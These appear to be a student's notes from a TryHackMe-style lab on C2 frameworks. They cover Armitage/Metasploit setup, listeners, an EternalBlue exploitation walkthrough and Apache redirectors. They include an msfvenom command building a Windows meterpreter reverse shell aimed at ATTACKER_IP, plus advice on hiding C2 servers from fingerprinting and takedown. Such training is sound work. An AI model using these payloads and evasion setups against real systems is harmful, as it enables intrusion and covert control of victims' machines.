- Notice there are two tabs of terminals.
- Btw, enter this:

- When operating a C2 Framework, you never want to expose the management interface publicly.
- You should always listen on a local interface, never a public-facing one.
This complicates access for fellow operators.
Fortunately, there is an easy solution for this. For operators to gain access to the server, you should:
1
   - Create a new user account for them and enable SSH access on the server and they will be able to SSH port forward TCP/55553.

- Armitage explicitly denies users listening on 127.0.0.1; this is because it is essentially a shared Metasploit server with a “Deconfliction Server” that when multiple users are connecting ot the server, you’re not seeing everything that your other users are seeing.
- With Armitage, you must listen on your tun0/eth0 IP address.
-> Enter nickname as TryHackMe!

-> After a moment or two, the Armitage UI should open up, until we start interacting with remote systems, it will look bare.
- In the next upcoming task, we will be exploiting a vulnerable VM to get you more accustomed to the Armitage UI and how it can be used.
Now that Armitage is set up and working correctly, in the next task, we will learn more about :
- Securely accessing Armitage
- Creating listeners
- Various listener types
- Generating payloads
- etc.
C2 Operation Basics
Accessing and Managing your C2 Infrastructure
- Now that we have a general idea of how to set up a C2 Server, we will go over some basic operational details that you should know when accessing your C2 Server.
- It’s important to note that you are NOT required to perform any actions in this task - this is mean to gain general experience and familiarity with C2 Frameworks.
Basic OPSEC
- We briefly touched on this in the last section.
- You should never have your C2 management interface directly accessible.
- This is primarily for you to improve OPSEC.
- It can be incredibly easy to fingerprint C2 servers.

For example, in versions prior to 3.13, Cobalt Strike C2 Servers were able to be identified by an extra space (
\x20) at the end of the HTTP Response.1
- It probably created a pattern.
Using this tactic, many Blue Teamers could fingerprint all of the Cobalt Strike C2 servers publicly accessible.
1
  - This prevents any Cobalt Strike C2 frameworks from interacting with their agents.
- For more info on fingerprinting and ID-ing Cobalt Strike C2 servers, check out this: https://www.recordedfuture.com/cobalt-strike-servers/
- The point in mentioning this is that you want to reduce your OPSEC risk as much as possible.
- If this means not having the management interface for your C2 server publicly accessible, then by all means do it.
Accessing your Remote C2 Server that’s Listening Locally (Local Port Forwarding)
-> Basically, you have your live Remote C2 server and you want to access it via SSH
- This section will be focusing on how to securely access your C2 server by
SSH port-forwarding. - For those unfamiliar, SSH port-forwarding allows us to either host resources on a remote machine by forwarding a local port to the remote server, or allows us to access local resources on the remote machine we are connecting to.

- In some circumstances, this may be for circumventing firewalls:

-> Or in our instance, this could be done for OPSEC reasons.
- Now that we have a better understanding of why we want to SSH port forward, let’s go over the
how. - In our C2 set up from Task 4, our Teamserver is listening on localhost on TCP/55553.

- In order to access Remote port 55553, we must set up a Local port-forward to forward our local port to the remote Teamserver server:
1
2
      ssh -L {teamserver_listener}:{teamserver-ip}:{teamserver_listener} root@{teamserver-IP}
      ssh -L 55553:127.0.0.1:55553 root@127.0.0.2
Another example: 

1
2
- Say, your C2 server is at 'home' and you try to connect it from the outside.
- Your C2 server is protected by a firewall.
- Now that you have an SSH remote port forward set up, you can now connect to your C2 server running on TCP/55553.
- As a reminder, Armitage does NOT support listening on a loopback interface (127.0.0.1 - 127.255.255.255)
[general C2 server admin advice] - You will find this advice more centric to C2 servers like Covenant, Empire and many others.
1
2
- We highly recommend putting firewall rules in place for C2 servers that must listen on a public interface so only the intended users can access your C2 server.
- One way to do it is to host Cloud infrastructure, you can set up a Security Group or use a host-based firewall solution like UFW or IPTables.

Creating a Listener in Armitage
- Next, we’re going to move onto a topic that all C2 servers have -
this being listener creation. To stay on topic, we will demo how to setup a basic listener with Armitage then explore some of the other theoretical listeners you may encounter in various other C2 Frameworks.
1 2 3 4

- Let's create a basic Meterpreter Listener running on TCP/31337. 1. Click on Armitage dropdown 2. Click Listeners 3. Click on "Reverse (wait for)"
- After clicking “Reverse”, a new menu will open up, prompting you to configure some basic details about the listener, specifically what port you want to listen on and what listener type you would like to select.
There are two options you can choose from:
1
2
  - Shell
  - Meterpreter
- After pressing enter, a new pane will open up, confirming that your listener has been created:
After setting up a listener, you can:
1 2

- generate a standard `windows/meterpreter/reverse_tcp` reverse shell using MSFvenom - set the LHOST to the Armitage server to receive callbacks to our Armitage server.
Format:
1
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=31337 -f exe -o shell.exe
Actual:
1
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.249.216 LPORT=31337 -f exe -o shell.exe
- After generating the
windows/meterpreter/reverse_tcpusing MSFvenom, we can transfer the payload to a target machine and execute it. - After a moment or two, you should receive a callback from the machine.

1
	- Note that the assumption in here is that you already have an Agent on the compromised machine and has exploited it.
Listener Types and Specific usage
- As previously mentioned, standard reverse shell listeners are not the only ones that exist; there are many varieties that use many different protocols; however, there are a few common ones that we will cover like:
1. Standard Listener:
- Often communicate directly via TCP/UDP.
Sends commands in
cleartext.1
- Basic connection.
2. HTTP/HTTPS Listeners:
- These often fron as some sort of Webb server and use techniques like
Domain FrontingorMalleable C2 profilesto mask a C2 server. When specifically communicate over HTTPs, it’s less likely for communications to be blocked by NGFW.
1
2
  - Remember that as a user and you have your own firewall setup, you can normally browse the internet whether your browser is asking request via HTTP or HTTPS and there would be no problem.
  - This protocol is being exploited by using the same protocol to hide the C2 interaction with the agent from the compromised device.
3. DNS Listener:
- DNS Listeners are a popular technique specifically used in the
exfiltration stagewhere additional infrastructure is normally required to be set up. - A
domain namemust be purchased and registered and a public NS server must be configured. It is possible to set up DNS C2 ops in metasploit with the help of additional tools. Here’s the in-depth tutorial: https://2017.zeronights.org/wp-content/uploads/materials/ZN17_SintsovAndreyanov_MeterpreterReverseDNS.pdf
1
2
  - It is used during the exfiltration stage because it looks like a more legitimate connection than that of Standard Listeners.
  - Also, in comparison to the previous Listener types, it is a 'trickle' but the previous ones are burst. In short, DNS listeners are more quiet (i think?)
4. SMB Listener
- Communication via SMB named pipes is a popular method of choice especially in dealing with
restricted network. It often enables more
flexible pivoting with multiple devices talking to each otherand only one device reaching back out over a more common protocol like HTTP/HTTPS.1
- Its very useful on situations in which the compromised host doesn't have the thing you're looking for and there are a lot of devices adjacent to this machine that uses the same protocols.
Command, Control and Conquer
Sample Exploit
Host Enumeration with Armitage
- Before letting you go off on your own, we’re going to demonstrate how to exploit a sample Virtual Machine.
Thought Process:


1. First, we will execute a port scan within Armitage by going to the “Hosts” section, hovering over “Nmap Scan”, and selecting “Quick Scan”.
2. After selecting “Quick Scan”, a new opton will pop up; this will prompt you to enter the IP address range you would like to scan. You should enter the IP address of the deployed VM in this box:

3. After pressing “Ok”, and waiting a moment or two, you should see a new tab open up called “nmap” and a new machine display in the “Workspace” window. In the “nmap” tab, you will see the raw scan results:
1
2
- Now, you can do other scans such as grabbing banners, enumerate software versions, enumerate OS version ,etc.
- Notice that its port 135,139 and 445 are open. Means that this machine uses SMB.
Exploitation with Armitage
4. Next up, we’re going to show off exploitation with Armitage; our victim in our example is a Windows 7 machine (more specifically, Blue).

- This machine is vulnerable to the classic exploit “
Eternal Blue”. To find this:
1
2
3
4
  - we will focus on the far right tab with folders
  - we will expand the "`Exploit`" dropdown
  - then find the "Windows" dropdown
  - then the "SMB" dropdown, then you will see all of the exploits.

5. Next up, you can double-click your exploit of choice, or drag and drop the exploit onto the host, and a new window will open up. Clicking “launch” will fire off the exploit.
1
	- Of course, you can modify the LPORT,LHOSTS,etc.
6. After clicking “Launch”, you will notice a new Exploit tab open up. Armitage will run all of the regular checks taht Metasploit normally does. In the case of Eternal Blue, it ran the standard check script followed by the exploit script until it got a successful shell. It’s worth noting that by default, this exploit, it chose bind shell. You can modify it to use reverse shell as well.

1

- Now, there is a shell on session 1.



7. After you receive your shell, right click on the host and select "Interact". This will open a standard shell you’re familiar with. In order to get a meterpreter shell, we recommend that you run the multi/manage/shell_to_meterpreter module.
Practice Time
- Now that you have learned how to exploit hosts using Armitage, you will now get to practice your skills by hacking the VM using Metasploit and Armitage.
Note: We encourage you to explore the various exploit paths you may be able to find in order to gain a better understanding of exploitation and post-exploitation modules in Metasploit and Armitage.
1
	- Find proof of concepts as the ROI is much better than just following scripts.


 -> Its the numbers AFTER the 3rd colon.

 -> Its the numbers AFTER the 3rd colon.

1
- There are many ways to get the NTLM hash.

Advanced C2 Setups
There’s always room for improvement
- Metasploit has no
jitterfeature which avoid NGFW detection. - If someone connects to HTTP/HTTPS listener, they can figure out easily that it is a C2 server that they are connecting to.
Command and Control Redirectors
What is a Redirector?
- redirects HTTP/HTTPS requests based on information within the HTTP request body. -> Is in the form of a
Load Balancer. -> Server often runs on Nginx or Apache2. -> For this lab, we will be using Apache2 and some of its modules to make aRedirector.
Normal use of Redirectors : used as a setup on multiple hosts
Purpose : to hide the C2 server.
Diagram: 
- Usually, when you have a C2 callback, you may set the callback host to a Domain, let’s say
admin.tryhackme.com. - It’s very common for your C2 server to get reported, when a user files a complaint.
- Usually, the server gets taken down fairly quickly sometimes for about 3 or 24 hrs.
Setting up a redirector ensures that any info you may have collected during the engagement is safe and sound.
- But how does this stop the C2 server from being taken down?
- Surely if someone fingerprinted Cobalt Strike on your C2 server, someone would file a complaint, and it would get taken down.

- This is true, so you should set up a Firewall to only allow communication to and from your redirector(s) to mitigate any potential risks:
1
2
3
- So in this way, it is the redirector that will be taken down?
- Doesn't fingerprinting means that they know the request/response to the C2? But if there is a redirector, there wouldn't be that kind of fingerprint since that will only show up if the Redirector interacts with the C2 server?
- What exactly is the firewall for? How does it prevent the C2 server from being fingerprinted?
How is a Redirector Setup?
- Before we dive into configuring a redirector, we must first understand how one is setup/built.
- We will be aligning this to the tools we have available, which are
MetasploitandApache2. In Apache(redirector), we will be leveraging a module called “
mod_rewrite” (or the Rewrite module).1 2
- This module allows us to write rules to forward requests to internal or external hosts on a server based on specific HTTP headers or content. -> So basically, the header will be different if it comes from the C2 server.
Modules to be used:
1
2
3
4
  - rewrite
  - proxy
  - proxy_http
  - headers
Note: If you are using the Attack Box, there is already a service running on port 80 - you must change the default port that Apache listens on in /etc/apache2/ports.conf. You must do this before starting the Apache 2 service, or it will fail to start._
Installing Apache2:
1
		$ apt install apache2

1
		$ a2enmod rewrite && a2enmod proxy && a2enmod proxy_http && a2enmod headers && systemctl start apache2 && systemctl status apache2
